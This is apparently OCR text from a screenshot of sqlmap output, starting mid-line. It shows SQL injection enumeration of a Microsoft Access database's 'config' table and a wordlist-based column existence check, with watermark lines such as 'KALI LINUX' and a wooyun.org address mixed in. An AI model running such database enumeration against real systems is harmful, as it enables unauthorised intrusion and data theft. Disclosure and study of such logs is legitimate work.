 soft_Access_masterdb'
[19:33:25] [ERROR] cannot retrieve table names, back-end DBMS is Access
[19:33:25] [ERROR] cannot retrieve column names, back-end DBMS is Access
[19:33:25] [INFO] fetching entries for table 'config' in database 'Microsoft_Acc
ess_masterdb'
[19:33:26] [WARNING] the SQL query provided does not return any output
[19:33:26] [INFO] fetching number of entries for table 'config' in database 'Mic
rosoft_Access_masterdb'
[19:33:26] [INFO] resumed: 1
[19:33:26] [INFO] fetching number of distinct values for column 'id'
[19:33:26] [INFO] retrieved:
[19:33:36] [INFO] skipping table 'config'
[19:33:36] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q]
[19:33:55] [INFO] checking column existence using items from '/usr/share/sqlmap/
txt/common-columns.txt'
[19:33:55] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
KALI LINUX
[19:33:56] [WARNING] running in a single-thread mode. This could take a while.
[19:33:58] [INFO] retrieved: id
The quieter you become, the more you are able to hear.
[19:35:59] [INFO] tried 38/2643 items (1%)
[19:36:30] [WARNING] connection timed out while trying to get error page informa
tion (500)
[19:37:18] [INFO] tried 48/2643 items (2%)
www.wooyun.org